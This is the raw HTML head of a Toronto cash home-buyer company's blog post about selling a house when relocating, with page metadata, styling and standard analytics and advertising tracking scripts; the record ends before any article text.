

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.friendlyhomebuyers.ca/blog/im-relocating-and-need-to-sell-my-house-in-toronto/
body_size: 25407
content:

<!doctype html>
<html lang="en-US">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});
</script>

  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Relocating And Need To Sell My House Fast In Toronto | Friendly Home Buyers</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>
dataLayer = window.dataLayer || [];
dataLayer.push({"subDomain":"friendlyhomebuyersseller","template":"investor-seller-06","category":"seller","theme":"carrot-06","CSULabel":"Non-CSU","personalizedsite":"no"});
</script>
<!-- Google Tag Manager -->
<script>
function initializeTagManager(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
}

window.addEventListener('load', () => {
    const deferDuration = navigator.userAgent.toLowerCase().includes('moto g power (2022)') ? 10000 : 2000;
    setTimeout(() => {
        initializeTagManager(window,document,'script','dataLayer','GTM-WWPZRDH');
    }, deferDuration);
});
</script>
<!-- End Google Tag Manager --><!-- start fakequery --><script type="text/javascript">(()=>{"use strict";window.__loaded=window.__loaded||[];var e,o,a;e="shim.js",o="module:loaded",window.__loaded.push({module:`/app/themes/carrot/assets/scripts/${e}`,call:o,context:a});const t="CARROT_THEME_SHIM_Q",r="JQUERY_QUEUE",s={},n=(...e)=>(s[r]||(s[r]=[]),s[r].push(["INSTANTIATE",e]),n);n.extend=Object.assign,n._isFake=!0,["add","addBack","addClass","after","ajaxComplete","ajaxError","ajaxSend","ajaxStart","ajaxStop","ajaxSuccess","andSelf","animate","append","appendTo","attr","before","bind","blur","change","children","clearQueue","click","clone","closest","contents","contextmenu","css","data","dblclick","delay","delegate","dequeue","detach","die","each","empty","end","eq","error","fadeIn","fadeOut","fadeTo","fadeToggle","filter","find","finish","first","focus","focusin","focusout","get","has","hasClass","height","hide","hover","html","index","innerHeight","innerWidth","insertAfter","insertBefore","is","jQuery","keydown","keypress","keyup","last","live","load","map","mousedown","mouseenter","mouseleave","mousemove","mouseout","mouseover","mouseup","next","nextAll","nextUntil","not","off","offset","offsetParent","on","one","outerHeight","outerWidth","parent","parents","parentsUntil","position","prepend","prependTo","prev","prevAll","prevUntil","promise","prop","pushStack","queue","ready","remove","removeAttr","removeClass","removeData","removeProp","replaceAll","replaceWith","resize","scroll","scrollLeft","scrollTop","select","serialize","serializeArray","show","siblings","size","slice","slideDown","slideToggle","slideUp","stop","submit","text","toArray","toggle","toggleClass","trigger","triggerHandler","unbind","undelegate","unload","unwrap","val","width","wrap","wrapAll","wrapInner"].forEach((e=>{n[e]=function(...o){s[r]||(s[r]=[]),s[r].push(["INSTANCE_METHOD_CALL",e,...o])}})),s[r]||(s[r]=[]),window.jQuery||(window.jQuery=n),window[t]?window[t][r]||(window[t][r]=s[r]):window[t]=s,window[t][r]||(window[t][r]=[])})();</script><!-- end fakequery -->
<meta name="description" content="Decide how fast you need to sell your house after you relocate to Toronto. Relocating is a complicated exercise in coordination, call is at (647) 725 &#x2d; 2553." />
<meta property="og:image" content="https://cdn.carrot.com/uploads/sites/41867/2022/06/package-movers-trolly.jpg" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Relocating And Need To Sell My House Fast In Toronto | Friendly Home Buyers" />
<meta property="og:description" content="Decide how fast you need to sell your house after you relocate to Toronto. Relocating is a complicated exercise in coordination, call is at (647) 725 &#x2d; 2553." />
<meta property="og:url" content="https://www.friendlyhomebuyers.ca/blog/im-relocating-and-need-to-sell-my-house-in-toronto/" />
<meta property="og:site_name" content="Friendly Home Buyers" />
<meta property="og:updated_time" content="2022-11-01T02:56+00:00" />
<meta property="article:published_time" content="2022-06-09T16:51+00:00" />
<meta property="article:modified_time" content="2022-11-01T02:56+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Relocating and need to sell House fast in Toronto?" />
<meta name="twitter:description" content="Decide how fast you need to sell your house after you relocate to Toronto. Relocating is a complicated exercise in coordination, call is at (647) 725 &#x2d; 2553." />
<meta name="twitter:image" content="https://cdn.carrot.com/uploads/sites/41867/2022/06/package-movers-trolly.jpg" />
<link rel="canonical" href="https://www.friendlyhomebuyers.ca/blog/im-relocating-and-need-to-sell-my-house-in-toronto/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.friendlyhomebuyers.ca/","name":"Cash Home Buyers | Sell My House Fast for Cash in Toronto and Ontario"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.friendlyhomebuyers.ca/blog/category/uncategorized/","name":"Uncategorized"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.friendlyhomebuyers.ca/blog/im-relocating-and-need-to-sell-my-house-in-toronto/","name":"Relocating And Need To Sell My House Fast In Toronto"}}]}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.friendlyhomebuyers.ca/blog/im-relocating-and-need-to-sell-my-house-in-toronto/"},"headline":"I\u2019m Relocating And Need To Sell My House In Toronto","datePublished":"2022-06-09T16:51:30+00:00","dateModified":"2022-11-01T02:56:43+00:00","author":{"@type":"Person","name":"friendlyhomebuyers","url":"https://www.friendlyhomebuyers.ca/blog/author/friendlyhomebuyers/"},"publisher":{"@type":"Organization","name":"Friendly Home Buyers","logo":{"@type":"ImageObject","url":"https://image-cdn.carrot.com/uploads/sites/41867/2019/12/cropped-Screenshot-2019-12-08-13.59.21-e1630349201309-1-60x60.png","width":60,"height":60}},"description":"Decide how fast you need to sell your house after you relocate to Toronto. Relocating is a complicated exercise in coordination, call is at (647) 725 &#x2d; 2553."}</script>

<link rel='dns-prefetch' href='//carrot.com' />
<link rel='dns-prefetch' href='//cdn.carrot.com' />
<link rel='dns-prefetch' href='//image-cdn.carrot.com' />
<link rel="preload" href="https://cdn.carrot.com/fonts/montserrat/v24/variable.woff2" as="font" crossorigin>
<link rel="dns-prefetch" href="//www.google-analytics.com">
<!-- Global site tag (gtag.js) - Google Ads: 673551739 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-673551739"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'AW-673551739');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Friendly Home Buyers",
  "image": "https://cdn.carrot.com/uploads/sites/41867/2019/12/Screenshot-2019-12-08-13.59.21.png",
  "url": "https://www.friendlyhomebuyers.ca/",
  "telephone": "(647) 725-2553",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "15 Harrison Ct",
    "addressLocality": "Whitby",
    "addressRegion": "ON",
    "postalCode": "L1N 6E2",
    "addressCountry": "CA"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 43.89262,
    "longitude": -78.943207
  }  
}
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '733758437528506');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=733758437528506&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="9d971o2dy1f8toi9cby1cxbz1rx8o5" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FM9GCF');</script>
<!-- End Google Tag Manager -->


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5FM9GCF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CJGJ4TP1PR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CJGJ4TP1PR');
</script>

<meta name="google-site-verification" content="5tyOUV7FB6bWn0EQp2YAYYe-3kR1vL3B-5lzQnUQeBs" />
<script type="text/javascript" id="DO-NOT-REMOVE-REI-Analytics" src="[data-uri]"></script>
<link rel="stylesheet" href="/app/mu-plugins/Editor/dist/assets/formStyle-DMuCAtEy.css"><link rel="stylesheet" href="/app/mu-plugins/Editor/dist/assets/testimonialStyle-Cbp7rxav.css"><style id='outermost-icon-block-style-inline-css'>
.wp-block-outermost-icon-block{display:flex;line-height:0}.wp-block-outermost-icon-block.has-border-color{border:none}.wp-block-outermost-icon-block .has-icon-color svg,.wp-block-outermost-icon-block.has-icon-color svg{color:currentColor}.wp-block-outermost-icon-block .has-icon-color:not(.has-no-icon-fill-color) svg,.wp-block-outermost-icon-block.has-icon-color:not(.has-no-icon-fill-color) svg{fill:currentColor}.wp-block-outermost-icon-block .icon-container{box-sizing:border-box}.wp-block-outermost-icon-block a,.wp-block-outermost-icon-block svg{height:100%;transition:transform .1s ease-in-out;width:100%}.wp-block-outermost-icon-block a:hover{transform:scale(1.1)}.wp-block-outermost-icon-block svg{transform:rotate(var(--outermost--icon-block--transform-rotate,0deg)) scaleX(var(--outermost--icon-block--transform-scale-x,1)) scaleY(var(--outermost--icon-block--transform-scale-y,1))}.wp-block-outermost-icon-block .rotate-90,.wp-block-outermost-icon-block.rotate-90{--outermost--icon-block--transform-rotate:90deg}.wp-block-outermost-icon-block .rotate-180,.wp-block-outermost-icon-block.rotate-180{--outermost--icon-block--transform-rotate:180deg}.wp-block-outermost-icon-block .rotate-270,.wp-block-outermost-icon-block.rotate-270{--outermost--icon-block--transform-rotate:270deg}.wp-block-outermost-icon-block .flip-horizontal,.wp-block-outermost-icon-block.flip-horizontal{--outermost--icon-block--transform-scale-x:-1}.wp-block-outermost-icon-block .flip-vertical,.wp-block-outermost-icon-block.flip-vertical{--outermost--icon-block--transform-scale-y:-1}.wp-block-outermost-icon-block .flip-vertical.flip-horizontal,.wp-block-outermost-icon-block.flip-vertical.flip-horizontal{--outermost--icon-block--transform-scale-x:-1;--outermost--icon-block--transform-scale-y:-1}

</style>
<link rel="stylesheet" href="/app/mu-plugins/Editor/dist/assets/src/styles/core/image/img-gray-DWr6Di1r.css"><link rel="stylesheet" href="/app/mu-plugins/Editor/dist/assets/src/styles/core/image/img-shadow-aBo2A0Iv.css"><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #212529;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray-300: #dee2e6;--wp--preset--color--gray-100: #f7f7f9;--wp--preset--color--c-brand-primary: #000000;--wp--preset--color--c-brand-primary-lighter: #262626;--wp--preset--color--c-brand-primary-darker: #000000;--wp--preset--color--c-link: #dd3333;--wp--preset--color--c-link-lighter: #e87575;--wp--preset--color--c-link-darker: #a81c1c;--wp--preset--color--c-button: #dd3333;--wp--preset--color--c-button-lighter: #e87575;--wp--preset--color--c-button-darker: #a81c1c;--wp--preset--color--c-secondary: #0a0a0a;--wp--preset--color--c-secondary-lighter: #896767;--wp--preset--color--c-secondary-dark: #2b2b2b;--wp--preset--color--c-secondary-darker: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: max(23.61px,min(4.03vw,40px));--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-gray-300-color{color: var(--wp--preset--color--gray-300) !important;}.has-gray-100-color{color: var(--wp--preset--color--gray-100) !important;}.has-c-brand-primary-color{color: var(--wp--preset--color--c-brand-primary) !important;}.has-c-brand-primary-lighter-color{color: var(--wp--preset--color--c-brand-primary-lighter) !important;}.has-c-brand-primary-darker-color{color: var(--wp--preset--color--c-brand-primary-darker) !important;}.has-c-link-color{color: var(--wp--preset--color--c-link) !important;}.has-c-link-lighter-color{color: var(--wp--preset--color--c-link-lighter) !important;}.has-c-link-darker-color{color: var(--wp--preset--color--c-link-darker) !important;}.has-c-button-color{color: var(--wp--preset--color--c-button) !important;}.has-c-button-lighter-color{color: var(--wp--preset--color--c-button-lighter) !important;}.has-c-button-darker-color{color: var(--wp--preset--color--c-button-darker) !important;}.has-c-secondary-color{color: var(--wp--preset--color--c-secondary) !important;}.has-c-secondary-lighter-color{color: var(--wp--preset--color--c-secondary-lighter) !important;}.has-c-secondary-dark-color{color: var(--wp--preset--color--c-secondary-dark) !important;}.has-c-secondary-darker-color{color: var(--wp--preset--color--c-secondary-darker) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-gray-300-background-color{background-color: var(--wp--preset--color--gray-300) !important;}.has-gray-100-background-color{background-color: var(--wp--preset--color--gray-100) !important;}.has-c-brand-primary-background-color{background-color: var(--wp--preset--color--c-brand-primary) !important;}.has-c-brand-primary-lighter-background-color{background-color: var(--wp--preset--color--c-brand-primary-lighter) !important;}.has-c-brand-primary-darker-background-color{background-color: var(--wp--preset--color--c-brand-primary-darker) !important;}.has-c-link-background-color{background-color: var(--wp--preset--color--c-link) !important;}.has-c-link-lighter-background-color{background-color: var(--wp--preset--color--c-link-lighter) !important;}.has-c-link-darker-background-color{background-color: var(--wp--preset--color--c-link-darker) !important;}.has-c-button-background-color{background-color: var(--wp--preset--color--c-button) !important;}.has-c-button-lighter-background-color{background-color: var(--wp--preset--color--c-button-lighter) !important;}.has-c-button-darker-background-color{background-color: var(--wp--preset--color--c-button-darker) !important;}.has-c-secondary-background-color{background-color: var(--wp--preset--color--c-secondary) !important;}.has-c-secondary-lighter-background-color{background-color: var(--wp--preset--color--c-secondary-lighter) !important;}.has-c-secondary-dark-background-color{background-color: var(--wp--preset--color--c-secondary-dark) !important;}.has-c-secondary-darker-background-color{background-color: var(--wp--preset--color--c-secondary-darker) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-gray-300-border-color{border-color: var(--wp--preset--color--gray-300) !important;}.has-gray-100-border-color{border-color: var(--wp--preset--color--gray-100) !important;}.has-c-brand-primary-border-color{border-color: var(--wp--preset--color--c-brand-primary) !important;}.has-c-brand-primary-lighter-border-color{border-color: var(--wp--preset--color--c-brand-primary-lighter) !important;}.has-c-brand-primary-darker-border-color{border-color: var(--wp--preset--color--c-brand-primary-darker) !important;}.has-c-link-border-color{border-color: var(--wp--preset--color--c-link) !important;}.has-c-link-lighter-border-color{border-color: var(--wp--preset--color--c-link-lighter) !important;}.has-c-link-darker-border-color{border-color: var(--wp--preset--color--c-link-darker) !important;}.has-c-button-border-color{border-color: var(--wp--preset--color--c-button) !important;}.has-c-button-lighter-border-color{border-color: var(--wp--preset--color--c-button-lighter) !important;}.has-c-button-darker-border-color{border-color: var(--wp--preset--color--c-button-darker) !important;}.has-c-secondary-border-color{border-color: var(--wp--preset--color--c-secondary) !important;}.has-c-secondary-lighter-border-color{border-color: var(--wp--preset--color--c-secondary-lighter) !important;}.has-c-secondary-dark-border-color{border-color: var(--wp--preset--color--c-secondary-dark) !important;}.has-c-secondary-darker-border-color{border-color: var(--wp--preset--color--c-secondary-darker) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://cdn.carrot.com/artifacts/edca38b8ef2d7fd1bfc33fbd9d100fd29aceee81/app/themes/carrot/dist/css/main.d9e11f.css"><link rel="stylesheet" href="/app/mu-plugins/Editor/dist/assets/filtersRemoveMarginStyle-DaCVUGgC.css"><link rel="stylesheet" href="https://cdn.carrot.com/artifacts/edca38b8ef2d7fd1bfc33fbd9d100fd29aceee81/app/themes/carrot-06/dist/css/main-06.5fde61.css">
<style>
:root {
  --body-color: #373a3c;
  --font-primary: 'Montserrat',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
  --font-headings: 'Montserrat',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
  --color-brand-primary: #000000;
  --color-brand-primary-hover: #000000;
  --color-brand-primary-lighter: #262626;
  --color-brand-primary-darker: #000000;
  --color-brand-primary-islight: #000000;
  --color-brand-primary-isdark: #e4e4e4;
  --color-brand-secondary: #0a0a0a;
  --color-brand-secondary-lighter: #896767;
  --color-brand-secondary-dark: #2b2b2b;
  --color-brand-secondary-darker: #000000;
  --color-link: #dd3333;
  --color-link-hover: #bd2020;
  --color-link-lighter: #e87575;
  --color-link-darker: #a81c1c;
  --color-button: #dd3333;
  --color-button-hover: #bd2020;
  --color-button-lighter: #e87575;
  --color-button-darker: #a81c1c;
  --color-text-on-black: #fff;
  --color-text-on-white: #1d1d1d;
  --color-text-on-light-gray: #1d1d1d;
  --color-text-on-lightest-gray: #1d1d1d;
  --color-text-on-primary: #ffffff;
  --color-text-on-primary-darker: #ffffff;
  --color-text-on-primary-lighter: #ffffff;
  --color-text-on-secondary: #ffffff;
  --color-text-on-secondary-dark: #ffffff;
  --color-text-on-secondary-darker: #ffffff;
  --color-text-on-secondary-lighter: #ffffff;
  --color-text-on-link: #ffffff;
  --color-text-on-link-darker: #ffffff;
  --color-text-on-link-lighter: #1d1d1d;
  --color-text-on-button: #ffffff;
  --color-text-on-button-darker: #ffffff;
  --color-text-on-button-lighter: #1d1d1d;
}

@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400 700;
  font-display: swap;
  src: url('https://cdn.carrot.com/fonts/montserrat/v24/variable.woff2') format('woff2');
}
</style>

<script src="https://unpkg.com/jquery@3.7.0/dist/jquery.min.js"></script><script src="https://www.friendlyhomebuyers.ca/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381"></script><script src="https://cdn.carrot.com/artifacts/edca38b8ef2d7fd1bfc33fbd9d100fd29aceee81/app/themes/carrot/dist/js/support.b43fea.js"></script><script>
jQuery($ => $()?.utmz?.({"domainName":false}))
</script><script src="https://cdn.carrot.com/artifacts/edca38b8ef2d7fd1bfc33fbd9d100fd29aceee81/app/themes/carrot/dist/js/main.a9477e.js"></script><script type="module" src="/app/mu-plugins/Editor/dist/assets/formScript-D2IrI3SA.js"></script>  <script type="application/ld+json">{"@context": "https://schema.org", "@type": "WebSite", "url": "https://www.friendlyhomebuyers.ca/", "name": "Friendly Home Buyers "}</script>
<style type='text/css' id='hl-custom-background-css'></style><style id="block-visibility-frontend-inline-css">/* Front-end Styles */
@media (max-width: 669px) {
  .hide-on-mobile {
    display: none !important;
  }
}

